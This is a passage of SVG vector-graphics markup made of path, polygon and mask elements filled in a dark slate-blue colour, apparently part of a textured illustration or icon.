38.55813,2.67975242 C38.1049101,2.47797714 37.6271544,2.70532302 37.0975491,2.55189942 L37.1350474,2.27945629 C36.3346214,2.09488305 35.6865031,2.30874625 34.640718,2.15904201 L34.9749618,2.23249937 C34.8258946,2.3305975 34.3249918,2.19763037 33.9810261,2.21529733 C34.0194503,2.12649761 33.8092748,2.07675117 33.6690035,2.00887285 C33.68104,2.07814593 32.8995945,1.94331913 32.7903403,2.11859397 L32.3306393,1.96191593 C31.4857708,1.84661577 31.3422589,2.14788393 30.5288705,2.05350517 C30.7820995,1.97307401 30.4163757,1.87962509 30.968665,1.85080005 C30.6964553,1.82894881 30.4524851,1.79314997 30.4432263,1.85637909 C30.2886038,1.78664109 29.6784467,1.92146789 29.4349394,1.81500121 C29.3168893,1.84661577 29.2724469,1.93959977 28.9669054,1.90798521 C28.9349625,1.88706381 28.9715348,1.86335289 28.9715348,1.86335289 C28.9669054,1.90798521 28.4882238,1.88752873 28.747934,2.00980269 C27.9308421,1.65925301 26.401283,1.84940529 25.6897417,1.54767221 C25.0930099,1.53279477 24.3745245,1.50722417 23.8342717,1.47189025 C23.871307,1.44724948 23.839827,1.42632808 23.9412112,1.44399504 C23.2032822,1.3012646 23.4639184,1.67134093 22.6236793,1.51094353 C22.2024024,1.32962472 23.0801398,1.46584629 22.8144113,1.38866956 C22.7199712,1.07856792 21.7889956,1.35101104 21.2320768,1.13110388 L21.3718852,1.12413008 C20.9436642,0.98837344 20.3001753,1.15620956 19.5900229,1.07996268 C19.5900229,1.07996268 19.6265953,1.05578684 19.5974299,1.03440052 C19.0993048,1.15063052 18.1738844,1.13017404 17.4859532,1.1199458 C17.7077022,1.01905816 17.8016794,1.08182236 17.6803887,0.952109679 C17.3720696,0.945600799 17.7558482,1.15109544 17.1405987,1.13761276 C16.9466262,1.05764652 16.5086834,0.966987119 16.4600746,0.834949838 L17.0382886,0.872608358 C16.7545054,0.684315756 16.290175,0.820537318 15.9874112,0.768466277 L16.0318536,0.699193196 C15.1443945,0.654095956 15.1180068,0.835414758 14.1671247,0.748939637 L14.2615648,0.811238917 C13.7273302,0.951179839 13.8328809,0.675947196 13.3037386,0.770325957 L13.1606896,0.575059555 C12.8144093,0.592726515 11.9450049,0.659210076 11.3265149,0.646192316 C11.6857576,0.537401034 12.4116501,0.523453434 12.8630182,0.477426354 C12.523219,0.449531153 11.7056641,0.401644393 11.5218763,0.478356194 C11.6602958,0.470917473 11.8362136,0.439767833 11.9700038,0.478356194 C11.5413198,0.589936995 10.9862528,0.618297115 10.3089692,0.562971635 C10.4483147,0.231018751 8.58127109,0.295642631 7.99981641,0.0957270291 C7.35447579,0.20544815 6.72302342,0.331906392 6.08971928,0.568550675 C5.45919279,0.799150997 4.81801864,1.13017404 4.24906339,1.64902477 C4.8286663,1.49606609 3.92639308,1.95540705 4.19675098,2.09953225 C3.96620606,2.35105398 3.89167245,2.4584505 3.85371124,2.46588922 C3.71436581,2.57375066 3.58983452,2.69695446 3.46669205,2.82434254 C3.33984604,2.9489411 3.21531474,3.07772394 3.1069864,3.22045439 C2.91069916,3.39991351 3.21716651,2.8931507 3.15929881,2.89268578 C2.74079958,3.55845123 2.87505265,3.10654898 2.56673353,3.54589839 C2.71163426,3.49708179 2.56025235,3.85135083 2.38340865,4.26838408 C2.48618169,4.0782318 2.61487946,3.90295695 2.74265135,3.73186639 C2.65885891,3.99408127 2.59173238,4.1735404 2.53479056,4.31952528 C2.47275638,4.46318556 2.40424102,4.56593288 2.34128096,4.67146972 C2.24082263,4.88765753 2.08573719,5.11174897 2.10379191,5.67848645 L2.06073834,5.31398917 C2.05518304,5.45997405 2.03527655,5.66453885 2.01212947,5.89885854 C2.00240769,6.11132698 1.99129709,6.35076078 1.9801865,6.59019458 C1.96490942,7.06720251 1.97231649,7.54514028 2.0658307,7.80782008 C2.02648066,7.8966198 1.93944763,8.01145504 1.93713292,7.78224948 C1.80843515,9.01614717 1.96768707,10.5531727 1.75427098,11.5034692 L1.69269975,11.4039763 C1.69501446,11.6364363 1.79176926,11.8154305 1.70010681,12.0990317 C1.67279326,12.0818297 1.63853558,12.0009336 1.62603615,12.1074003 C1.64038734,12.231069 1.70010681,12.7294633 1.63668381,13.0321262 L1.57881611,12.7647972 C1.39641711,13.9638259 1.6264991,14.6300562 1.59640789,15.6449766 C1.39363946,15.6268447 1.25475697,16.5701674 1.18577867,17.0415963 L1.15846512,17.0229995 C1.02560087,18.4251982 1.14411393,19.4210569 1.12467038,20.7274821 C0.841813046,21.5178461 0.82283244,23.4551678 0.600157519,24.7425313 C0.652006981,24.5472649 0.756168846,24.7871636 0.758946496,25.0191587 C0.694134669,25.3204268 0.835331864,25.871822 0.652469923,25.8090578 L0.664506405,25.7007314 C0.464052682,25.9159894 0.464978566,26.5454911 0.422387936,27.0336571 L0.66033993,27.1331499 C0.434424418,27.7584674 0.402481447,28.5981129 0.381186132,29.3652309 C0.370538475,29.7487899 0.362205525,30.1146819 0.333966086,30.4261783 C0.321466663,30.7585961 0.270080143,31.0421974 0.210360673,31.2365339 C0.254340127,31.40437 0.278876033,31.5921977 0.315911363,31.776771 C0.362205525,31.9604144 0.409888512,32.142663 0.46914504,32.2988761 L0.338132561,32.3091044 C0.379797307,32.5410994 0.437202068,32.7410151 0.483033289,32.9316323 C0.5376604,33.1194599 0.607564585,33.2910154 0.673302296,33.4709395 C0.820517732,33.8247436 1.01356439,34.1915655 1.35336354,34.6667137 C1.28207053,34.6206866 1.21540694,34.5690805 1.14550275,34.5184042 C1.51770781,35.0842119 1.93759587,34.9591484 2.33526272,35.3673482 L2.3338739,35.6286332 C2.74265135,36.0196309 3.2037412,36.3608822 3.69631109,36.6542467 C4.20045452,36.9225056 4.75042916,37.1270704 5.31753265,37.1456672 C5.29438557,37.169843 5.24994317,37.2181947 5.06708123,37.1833257 C5.31799559,37.2605024 5.85408199,37.3716183 6.25174885,37.4018381 C6.63969393,37.4306631 6.9475501,37.4190401 6.86931297,37.2777045 C6.86792415,37.4534442 7.93593047,37.3767324 8.50025631,37.3427933 L8.40350151,37.4655321 C8.88773844,37.3367493 8.90625611,37.2925819 9.56872557,37.297696 C9.72381101,37.3265211 9.69742334,37.4120663 9.49280314,37.3627848 C10.0075942,37.4706463 9.9071359,37.2716605 10.533033,37.3892853 L10.2918404,37.4534442 C10.826075,37.5045854 10.786725,37.4571636 11.0885629,37.3837062 C11.429288,37.3576707 12.1019421,37.4948221 12.1713834,37.617561 C12.2491576,37.5520073 12.5491437,37.4794797 12.8620923,37.5375947 C12.9014423,37.5850166 12.7843181,37.6031485 12.7255245,37.6124469 C13.6139095,37.7691249 14.0680552,37.5645601 14.6735828,37.7389051 C14.6833046,37.7826076 14.7217288,37.8072483 14.7717265,37.8239855 C14.0611111,37.7658705 13.4893782,37.7147293 13.5435423,37.7096151 C13.5342835,37.8286347 14.1074052,37.8941884 13.6375195,38.0234362 C14.1055535,37.9690405 14.9082942,37.8346786 15.4638242,37.9341715 C15.4906748,37.9476542 15.5161366,37.960672 15.5351172,37.9806635 L15.4763236,37.989497 C15.6040955,38.0113482 15.7207568,38.0094886 15.8313998,37.9978656 C16.0082435,38.0313398 16.1207384,38.0541209 16.2920268,38.0694632 C16.3508203,38.1731404 16.9466262,38.1731404 17.2327241,38.2001058 C17.2188359,38.0680685 17.5919668,38.1178149 17.24939,37.983453 C17.2938324,37.9960059 17.1943,37.9946111 17.003568,37.9853127 C16.9600515,37.9857776 16.908665,37.983918 16.8799626,37.989497 C16.8859809,37.9862426 16.892925,37.9829881 16.900332,37.9792688 C16.7123777,37.9671808 16.4665557,37.9513736 16.1878649,37.9332417 C16.4193357,37.8844251 16.6596024,37.8472315 16.9706992,37.9439348 C17.1243958,37.8714073 17.2929065,37.7979499 17.3868837,37.7644757 C17.7646441,37.9764792 18.5122948,38.1326924 18.6090496,38.2531066 C19.4891016,38.2475276 20.6723804,38.3637576 21.2413356,38.1610525 C21.49225,38.1489646 21.5214153,38.2535716 21.6116889,38.2991337 C21.4658623,38.3130813 21.2954998,38.2958793 21.214948,38.3247043 C21.7167767,38.3005285 22.68988,38.413969 22.8218183,38.2521768 C23.4421601,38.3777052 22.4574833,38.3823544 23.3204065,38.4209428 L23.2000416,38.4641803 C24.8726497,38.8681958 25.9869502,38.2400889 27.8373279,38.7361585 C27.709093,38.704544 27.6447442,38.6896665 27.6202083,38.6585169 C29.7488138,38.9783818 32.0426896,38.8537833 34.1356486,39.262448 C34.7323804,39.3582215 34.8059881,39.2536145 35.1781932,39.1987539 L35.2976321,39.3489231 L35.9369545,39.2359475 C36.8336724,39.1857362 37.4489218,39.698078 38.5905359,39.5613915 L38.4530422,39.4558547 C38.8553385,39.5046713 39.7363164,39.4986273 39.6608569,39.6023045 C39.7034475,39.587892 39.8006653,39.5139697 39.9548248,39.5753391 L39.961306,39.6497263 L40.9631117,39.6009097 C41.7283542,39.7129555 40.8209886,39.8821863 41.9422332,39.983176 C42.3616583,39.9872583 43.1463444,39.8617299 42.9935737,39.8003604 C42.8255258,39.7836233 42.5667415,39.721324 42.5602603,39.6474017 L42.9445018,39.6385683 C43.030146,39.4279595 43.3403169,39.2294386 42.4153596,39.006742 L41.7524272,39.088103 L41.5501217,38.9672238 L42.0996334,39.0030226 C41.7959437,38.8802837 41.5917864,38.9523463 41.3658709,38.995119 C41.317725,38.9351443 41.2293031,38.8895821 41.1010683,38.8584325 L40.4441541,39.0155754 C40.3733241,38.924916 40.7446032,38.8700555 40.318234,38.7900892 C40.0108408,38.8630817 40.5918325,39.0016278 40.0900038,39.0262686 C39.7849253,38.9044596 39.882143,38.8310022 39.509475,38.8867926 C39.462255,38.8272828 39.5423439,38.7979929 39.6895593,38.7845102 C39.358556,38.826353 38.8238585,38.7463868 38.6470148,38.8477393 C38.3308256,38.7017544 37.542899,38.7942735 37.590582,38.5924982 C37.4845683,38.6334112 37.0040349,38.7087282 36.7035858,38.6938508 C37.2697634,38.4916106 35.5828042,38.5929632 35.7476114,38.3419064 C35.3258716,38.5306639 34.2763829,38.326564 33.5495646,38.3935125 C33.5912293,38.3791 33.6722441,38.34981 33.7347412,38.3660822 C33.3324449,38.3163358 33.2199501,38.2410187 32.9634805,38.1791844 C32.8982057,38.3572487 32.2653645,38.3502749 31.9176953,38.4358202 C31.436236,38.2224219 32.2352733,38.2461328 32.0922243,38.0657439 C32.1061126,38.2149832 31.2205053,38.146175 31.3797572,38.2819317 C31.0094039,38.1443154 31.0575498,38.2038251 30.873762,38.0383136 C30.7904325,38.2600804 30.5186858,38.0494717 30.1937007,38.1647718 C29.6543737,38.0108833 30.0687065,37.9411453 29.46179,37.9639264 C29.1807845,37.8723371 29.7224262,37.8332839 29.7224262,37.8332839" id="Fill-59" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M20.526,53.5445 C20.586,53.5435 20.619,53.5335 20.697,53.5375 C20.614,53.5085 20.535,53.4825 20.456,53.4555 C20.404,53.4815 20.351,53.5075 20.303,53.5315 C20.379,53.5365 20.456,53.5405 20.526,53.5445" id="Fill-62" fill="#3C4F6A"></path>
                        <path d="M54.513,35.4985 L54.524,35.4435 C54.509,35.4885 54.495,35.5295 54.476,35.5565 C54.492,35.5205 54.5,35.5205 54.513,35.4985" id="Fill-64" fill="#3C4F6A"></path>
                        <polygon id="Fill-66" fill="#3C4F6A" points="3.5355 46.396 3.4645 46.4 3.5205 46.604"></polygon>
                        <path d="M53.5435,42.4085 C53.5165,42.4335 53.4865,42.4855 53.4565,42.5915 C53.4765,42.5845 53.5075,42.5055 53.5435,42.4085" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M52.5835,44.0665 L52.4165,44.9335 C52.5025,44.5595 52.5505,44.2855 52.5835,44.0665" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M52.442,46.449 C52.487,46.513 52.522,46.533 52.555,46.551 L52.558,46.542 L52.442,46.449 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M44.7015964,19.4937762 C44.6375964,19.4907762 44.5735964,19.4897762 44.5165964,19.4927762 C44.0825964,19.5137762 44.3765964,19.5147762 44.7015964,19.4937762" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M53.7325,21.7632864 C53.5915,21.5762864 53.4235,21.4112864 53.2675,21.2272864 C53.4655,21.5562864 53.5875,21.8272864 53.7325,21.7632864" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M33.574,19.5085 L33.577,19.5035 C33.523,19.4995 33.475,19.4955 33.423,19.4915 L33.574,19.5085 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M53.223,21.0825 C53.425,21.4105 53.574,21.6935 53.777,21.9175 C53.617,21.6475 53.466,21.2985 53.223,21.0825" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M49.6055,54.441 L49.4025,54.508 C49.4125,54.524 49.4065,54.543 49.3945,54.559 L49.6055,54.441 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M48.605,54.441 L48.395,54.559 C48.497,54.519 48.584,54.482 48.605,54.441" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M48.2735,54.6155 C48.4315,54.5545 48.5795,54.4695 48.7265,54.3845 C48.5665,54.4515 48.3625,54.5145 48.2735,54.6155" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M51.518754,53.5575 L51.483754,53.4425 C51.475754,53.4835 51.486754,53.5225 51.518754,53.5575" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M52,52 C51.79353,52.2714183 51.2768792,52.5615551 51,52.9330454 L51.0275928,53 C51.0637488,52.7760979 51.9686013,52.336933 52,52" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M53.4864765,49 L53.2824765,49.9399293 C53.4124765,49.7797409 53.5864765,49.5694935 53.5554765,50 C54.0334765,48.8250883 53.2814765,50.2343934 53.4864765,49" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M53.3930817,46.5178797 C53.3760817,47.3828797 53.5500817,46.5198797 53.6080817,46.5698797 C53.5510817,46.0168797 53.5370817,45.8818797 53.3930817,46.5178797" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M54.3754134,29.5456817 L54.6234134,29.6516817 C54.6374134,28.9856817 54.5244134,29.6376817 54.3754134,29.5456817" id="Fill-96" fill="#3C4F6A"></path>
                        <polygon id="Fill-98" fill="#3C4F6A" points="54.6035 27.0205 54.3945 27.6545 54.6055 27.9795"></polygon>
                        <g id="Group-102" transform="translate(55.000000, 24.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-101"></g>
                            <path d="M0.680949735,0.595674108 C0.690155151,0.639609048 0.696013143,0.683543989 0.698942139,0.727897357 C0.687226155,0.558852443 0.652496631,0.391062813 0.629483091,0.224528467 L0.680949735,0.595674108 Z" id="Fill-100" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M29.2303192,17.3364563 L29.4063192,17.6664563 C29.8593192,17.6444563 29.9803192,17.2984563 29.2303192,17.3364563" id="Fill-103" fill="#3C4F6A"></path>
                        <path d="M18,16.6283644 C17.8142563,16.4493644 17.3173406,16.2923644 17,16.4123644 C17.4002742,16.4783644 17.7936943,16.6463644 18,16.6283644" id="Fill-105" fill="#3C4F6A"></path>
                        <polygon id="Fill-107" fill="#3C4F6A" points="3.5325 43.535 3.4675 43.003 3.4785 43.997"></polygon>
                        <path d="M37.4164649,36.6078695 C37.4964649,36.6738695 37.6964649,36.6538695 37.6614649,36.4908695 L37.3344649,36.3568695 L37.4164649,36.6078695 Z" id="Fill-109" fill="#3C4F6A"></path>
                        <path d="M37.869,35.3063944 C37.714,35.1216843 37.437,34.9190685 37.131,35.0330988 C37.443,35.2083849 37.309,35.2479657 37.682,35.4449271 C37.717,35.5994805 37.569,35.7078563 37.448,35.6776996 C37.531,35.7351859 37.369,35.9085873 37.574,36 C37.836,35.8171746 37.853,35.5570725 37.649,35.2922584 C37.723,35.2366569 37.808,35.2922584 37.869,35.3063944" id="Fill-111" fill="#3C4F6A"></path>
                        <path d="M35.4725,28.45 L35.5275,28.55 C35.5195,28.514 35.4995,28.481 35.4725,28.45" id="Fill-113" fill="#3C4F6A"></path>
                        <path d="M31.4389805,27.5279495 C31.5179805,27.5299495 31.5549805,27.5019495 31.5629805,27.4719495 C31.4879805,27.4849495 31.4249805,27.4969495 31.4389805,27.5279495" id="Fill-115" fill="#3C4F6A"></path>
                        <path d="M30.448,26.493044 C30.486,26.502044 30.518,26.510044 30.552,26.518044 C30.513,26.487044 30.474,26.469044 30.448,26.493044" id="Fill-117" fill="#3C4F6A"></path>
                        <path d="M35.582607,28.63 L35.442607,28.37 C35.360607,28.442 35.497607,28.524 35.582607,28.63" id="Fill-119" fill="#3C4F6A"></path>
                        <path d="M37.4515,34.436 C37.4715,34.487 37.5055,34.528 37.5485,34.564 C37.5305,34.522 37.5145,34.481 37.5035,34.438 L37.4515,34.436 Z" id="Fill-121" fill="#3C4F6A"></path>
                        <path d="M37.398,30.467 L37.451,30.533 C37.496,30.53 37.547,30.522 37.602,30.509 L37.398,30.467 Z" id="Fill-123" fill="#3C4F6A"></path>
                        <path d="M37.707,31.4559604 C37.682,31.3789604 37.417,31.4769604 37.293,31.5049604 C37.417,31.4929604 37.492,31.5209604 37.543,31.5729604 C37.592,31.5509604 37.645,31.5149604 37.707,31.4559604" id="Fill-125" fill="#3C4F6A"></path>
                        <path d="M38.472,34.4555 L38.528,34.5445 C38.512,34.5205 38.49,34.4835 38.472,34.4555" id="Fill-127" fill="#3C4F6A"></path>
                        <path d="M36.475,29.5465 C36.5,29.5135 36.519,29.4785 36.525,29.4535 C36.499,29.4775 36.484,29.5105 36.475,29.5465" id="Fill-129" fill="#3C4F6A"></path>
                        <path d="M37.476,37.4989151 C37.496,37.5049151 37.508,37.5079151 37.524,37.5129151 C37.503,37.4879151 37.486,37.4769151 37.476,37.4989151" id="Fill-131" fill="#3C4F6A"></path>
                        <path d="M38.418,36.46 L38.427,36.515 C38.479,36.525 38.53,36.535 38.582,36.54 L38.418,36.46 Z" id="Fill-133" fill="#3C4F6A"></path>
                        <path d="M28.4693184,26.5090262 C28.4763184,26.5110262 28.4793184,26.5110262 28.4853184,26.5130262 C28.5693184,26.4740262 28.5203184,26.4840262 28.4693184,26.5090262" id="Fill-135" fill="#3C4F6A"></path>
                        <path d="M21.1985,36.5252855 C21.3885,36.1582855 21.6125,37.0232855 21.8015,36.4842855 C21.7015,36.5492855 21.2875,36.0852855 21.1985,36.5252855" id="Fill-137" fill="#3C4F6A"></path>
                        <path d="M37.5075312,34.5655 C37.5015312,34.5225 37.4955312,34.4795 37.4945312,34.4345 C37.4895312,34.4955 37.4935312,34.5355 37.5075312,34.5655" id="Fill-139" fill="#3C4F6A"></path>
                        <path d="M21.49,36.5275 L21.493,36.5275 L21.51,36.4725 C21.502,36.4955 21.498,36.5085 21.49,36.5275" id="Fill-141" fill="#3C4F6A"></path>
                        <path d="M26.437,28.4675 C26.475,28.5025 26.519,28.5185 26.563,28.5325 C26.547,28.5095 26.514,28.4885 26.437,28.4675" id="Fill-143" fill="#3C4F6A"></path>
                        <path d="M27.5705,27.4965843 L27.4295,27.4965843 C27.4885,27.5075843 27.5325,27.5035843 27.5705,27.4965843" id="Fill-145" fill="#3C4F6A"></path>
                        <path d="M25.587,28.443 C25.515,28.472 25.47,28.458 25.413,28.55 C25.43,28.555 25.443,28.557 25.459,28.557 C25.464,28.505 25.491,28.461 25.587,28.443" id="Fill-147" fill="#3C4F6A"></path>
                        <path d="M24.435,29.5422239 C24.461,29.5442239 24.487,29.5402239 24.513,29.5392239 L24.565,29.4572239 L24.435,29.5422239 Z" id="Fill-149" fill="#3C4F6A"></path>
                        <path d="M35.3645,41.5307135 C35.4635,41.5457135 35.5515,41.5817135 35.6355,41.6217135 C35.4625,41.5097135 35.6995,41.1907135 35.3645,41.5307135" id="Fill-151" fill="#3C4F6A"></path>
                        <path d="M37.5635,34.5227476 C37.4915,34.5147476 37.4545,34.4947476 37.4365,34.4547476 L37.4585,34.5437476 C37.5015,34.5477476 37.5405,34.5447476 37.5635,34.5227476" id="Fill-153" fill="#3C4F6A"></path>
                        <path d="M25.68,29.387 L25.32,29.613 C25.431,29.562 25.561,29.479 25.68,29.387" id="Fill-155" fill="#3C4F6A"></path>
                        <path d="M27.448,42.5076978 L27.552,42.5076978 C27.518,42.4886978 27.483,42.4856978 27.448,42.5076978" id="Fill-157" fill="#3C4F6A"></path>
                        <path d="M25.656,29.4487178 C25.531,29.4297178 25.431,29.4447178 25.344,29.4747178 C25.346,29.5027178 25.344,29.5287178 25.36,29.5597178 L25.656,29.4487178 Z" id="Fill-159" fill="#3C4F6A"></path>
                        <path d="M35.501,41.5005 L35.499,41.4995 L35.501,41.5005 Z" id="Fill-161" fill="#3C4F6A"></path>
                        <path d="M34.065889,44.030106 C34.0133985,44.0769902 33.9812421,44.0639926 33.9613808,44.044032 C33.9892812,44.027785 34.0204918,44.006896 34.0606873,43.9771872 L34.0606873,43.9595476 C34.065889,43.9846144 34.070145,44.0087528 34.065889,44.030106 M32.9082598,43.5338762 C32.9541299,43.521807 33.0094578,43.5018464 33.0671501,43.4786364 C33.0964691,43.5157724 33.0997793,43.5640492 33.0624212,43.5761184 C33.0709332,43.540375 32.9754098,43.5491948 32.9082598,43.5338762 M33.2686003,43.3936878 L33.2681274,43.3913668 C33.3035939,43.3741914 33.3338588,43.3598012 33.3532472,43.3509814 C33.3357503,43.3598012 33.311633,43.3723346 33.2686003,43.3936878 M36.467686,40.3466789 C36.3551387,40.4942945 36.5556431,40.5147193 36.6138083,40.6043099 C36.518285,40.8183061 36.4473518,40.6149865 36.3305485,40.6242705 C36.2884615,40.7653873 36.3466267,40.9492105 36.2662358,41.0225541 C36.2392812,41.0104849 36.2175284,41.0193047 36.2057062,40.9789193 C36.2099622,41.1785253 35.9172446,41.3163927 35.9224464,41.5638113 C35.9016393,41.5624187 35.886034,41.5568483 35.873739,41.5498853 C35.957913,41.5902707 36.0255359,41.6478315 36.0662043,41.6951799 C36.0033102,41.7573827 36.0222257,41.8845735 35.9172446,41.8279411 C35.9598045,41.7931261 35.9304855,41.7578469 35.9238651,41.7160689 L35.89029,41.8135509 C35.7139029,41.7555259 35.9437264,41.6882169 35.8571879,41.6041967 C35.7654477,41.7610963 35.7025536,42.0024803 35.5691992,42.0642189 C35.4410467,41.9653443 35.7687579,41.8061237 35.5375158,41.8270127 L35.7342371,41.7276739 C35.4410467,41.6571155 35.839691,41.6543303 35.5441362,41.5624187 C35.3119483,41.7077133 35.3843001,41.8353683 35.1412358,41.9690579 C35.1492749,42.0735029 35.2419609,42.0563275 35.2495271,42.1612367 C35.031053,42.5270264 34.7581967,42.0340459 34.6617276,42.3747688 C34.6636192,42.5019596 34.7501576,42.6802124 34.5141866,42.7034224 L34.4735183,42.5172782 C34.2399117,42.6416838 34.4839218,42.8143662 34.1808008,42.8617146 C34.1869483,42.774445 34.3283417,42.6997088 34.2824716,42.7029582 C34.0554855,42.6778914 34.2276166,42.8570726 34.1075032,42.932273 L34.0025221,42.80926 C33.7604035,42.94852 33.5409836,43.2117214 33.2515763,43.3533024 C33.2496847,43.303633 33.2804224,43.2391092 33.1919924,43.2210054 C33.0226986,43.3277714 32.8212484,43.4006508 32.6174338,43.449856 C32.4055801,43.4804932 32.1923077,43.489313 31.9993695,43.4944192 L31.892024,43.665709 C31.8589218,43.6736004 31.8163619,43.6174322 31.8470996,43.5863308 C31.689628,43.5607998 31.8584489,43.6717436 31.799338,43.7362674 C31.7165826,43.7599416 31.6721311,43.6787066 31.7165826,43.6295014 C31.4867591,43.7882578 31.0086696,44.011538 30.7135876,43.8690286 L30.7646595,43.8244654 C30.5471311,43.7850084 30.5357818,44.1215534 30.3248739,44.0101454 L30.3636507,43.9827576 C29.89029,43.925661 29.346942,44.0338196 29.0159206,43.767833 C28.917087,43.9553698 28.5699874,43.6243952 28.4905422,43.874599 C28.2531526,43.6814918 28.3392182,43.6503904 27.9977932,43.4795648 C27.9036885,43.4489276 27.8072194,43.6035062 27.6776482,43.5919012 L27.7183165,43.4540338 L27.5107188,43.5431602 L27.4813997,43.3528382 L27.3584489,43.3505172 C27.3995902,43.3727988 27.4303279,43.4419646 27.4099937,43.4791006 C27.2085435,43.4865278 27.0226986,43.2381808 27.0524905,43.1629804 L26.6098676,43.0979924 C26.6448613,43.0501798 26.7191047,43.0617848 26.7857818,43.0511082 C26.5138714,43.0905652 26.8151009,42.8983864 26.565889,42.934594 C26.5767654,42.9749794 26.5129256,43.0046882 26.4954288,43.0283624 C26.4363178,42.9127766 26.2386507,42.7851216 26.0651009,42.7331312 L26.1454918,42.6644296 C25.879256,42.5014954 25.5619483,42.3510946 25.2711223,42.1468465 C25.3467844,42.2559336 25.2191047,42.3766256 25.120744,42.3278846 L25.1808008,42.1839826 C25.065889,42.2183334 25.2356557,42.2926054 25.0483922,42.3018894 C24.9538146,42.2016222 25.0890605,42.1101747 25.1774905,42.1208513 L25.0214376,42.0563275 C25.0436633,42.0154779 25.0876419,42.0219767 25.1316204,41.9834481 C25.0200189,42.0117643 25.0252207,41.6896095 24.8441047,41.7508839 L24.8682219,41.7114269 C24.5958386,41.4923245 24.4695776,41.3925215 24.2586696,41.1975575 C24.156053,41.2811135 24.0997793,41.1803821 23.9574401,41.1864167 C23.8552963,40.9891317 23.7914565,40.7412489 23.6240542,40.5486059 C23.4637453,40.4409115 23.5011034,40.5699591 23.3899748,40.5467491 C23.481715,40.4673709 23.334174,40.2584809 23.4784048,40.3230047 C23.3053279,40.0700157 23.2254098,40.0212747 22.9686318,39.7149027 C22.9440416,39.7752487 22.9473518,39.8286317 22.8995902,39.8253823 C22.8489912,39.7701425 22.8693253,39.6564135 22.925599,39.6397023 L22.9454603,39.6508431 C22.76529,39.4948719 22.7161097,39.2316704 22.7118537,38.9758962 C22.7033417,38.7205862 22.6674023,38.499627 22.5099306,38.3682584 L22.5279004,38.3831128 L22.3023329,38.0734914 C22.2763241,37.9087004 22.4177175,38.1459066 22.4564943,38.0094318 C22.2999685,37.8511396 22.272541,37.6974894 22.268285,37.5521948 C22.2578815,37.406436 22.2578815,37.2708896 22.162831,37.1237382 C22.3075347,36.9789078 22.3028058,36.7672326 22.2578815,36.5434881 C22.2384931,36.4316159 22.2120113,36.3164943 22.2082282,36.2083357 C22.2139029,36.1001771 22.23471,35.9989815 22.2942938,35.9182107 L22.2101198,35.9363145 C22.1297289,35.8495091 22.2607188,35.8341905 22.2815259,35.7729161 C22.2157945,35.7794149 22.2034994,35.8629709 22.1590479,35.8086595 C22.1004098,35.4424057 22.1992434,35.0691889 22.2957125,34.7057203 C22.3515132,34.5246823 22.436633,34.3510715 22.5056747,34.1769965 L22.6092371,33.9184371 L22.7326608,33.6696258 C22.8409521,33.4282418 22.3723203,33.3836786 22.6735498,33.1255834 L22.7870429,33.273199 C22.7965006,32.9867876 22.9312736,32.7356554 23.047604,32.4835948 C23.1927806,32.2445318 23.3374842,32.010575 23.4145649,31.739018 C23.4254414,31.7845096 23.4623266,31.8091122 23.4358449,31.8546038 C23.5909521,31.8193246 23.6860025,31.5199156 23.6112863,31.4623548 C23.6694515,31.400152 23.6907314,31.4948488 23.7588272,31.4804586 C23.8798865,31.4307892 23.8084805,31.1601606 23.9404161,31.1852274 C23.9616961,31.188941 23.9470366,31.2311832 23.9413619,31.2530006 C23.9465637,31.1629458 24.1815889,31.0046535 24.0340479,30.9744805 C24.2180013,30.8658577 24.2454288,30.6402565 24.4189786,30.5794463 C24.3943884,30.4053713 24.7235183,30.3933021 24.606715,30.2220123 C24.7438525,30.3868033 24.9765132,30.0999277 25.0252207,29.9541689 C25.0318411,30.0289051 25.1571564,29.9369935 25.1727617,30.0363323 C25.2867276,29.9458133 25.3685372,29.8334769 25.2824716,29.7629185 C25.6380832,29.7935557 25.6224779,29.2866493 25.9293821,29.4718651 C26.0083544,29.3910943 26.0854351,29.3121803 26.1610971,29.2346589 C26.2462169,29.1678141 26.3294451,29.1018977 26.4112547,29.0378381 C26.5814943,28.9162177 26.7413304,28.7769577 26.9238651,28.6920091 C26.9905422,28.8781533 26.5290038,28.8920793 26.6424968,29.0856507 C26.9276482,28.8303407 27.0818096,28.6154161 27.450662,28.5170057 C27.5513871,28.5086501 27.4289092,28.6228433 27.4109395,28.6678707 C27.568884,28.5513565 27.7518916,28.5221119 27.9216583,28.4724425 C28.0942623,28.4320571 28.2540984,28.3666048 28.4101513,28.2895476 C28.4134615,28.3085798 28.3817781,28.3355034 28.3519861,28.3568566 C28.415826,28.339217 28.5099306,28.3610344 28.482976,28.2691228 L28.424338,28.3053304 C28.2872005,28.1888162 28.6309899,27.9766768 28.6328815,27.9024048 C28.5671501,28.190673 28.9828184,27.9112246 28.8565574,28.2830488 C28.8962799,28.2575178 28.9440416,28.2036706 28.9251261,28.1423962 C28.9922762,28.1493592 29.0168663,28.1827816 28.9629571,28.2658734 C29.1889975,28.172105 29.0953657,28.0959762 29.313367,28.076944 C29.3171501,28.1228998 29.2745902,28.1437888 29.2580391,28.1990286 C29.3573455,28.1020108 29.4632724,28.0040646 29.6505359,28.0291314 C29.6410782,28.0579118 29.6642497,28.0922626 29.6093947,28.095512 C29.9191362,28.0458426 30.1489596,27.8490218 30.5022068,27.9390766 C30.3887137,28.1363616 30.6180643,28.0077782 30.6246847,28.1809248 C30.6871059,28.162821 30.75,28.1530728 30.8128941,28.1447172 L30.745744,28.051413 C30.9074716,28.0750872 31.0673077,27.967857 31.2020807,28.042129 L31.0715637,28.097833 L31.3822509,28.1034034 L31.217686,28.016598 C31.3978562,27.9488248 31.2309269,27.7970314 31.4470366,27.872696 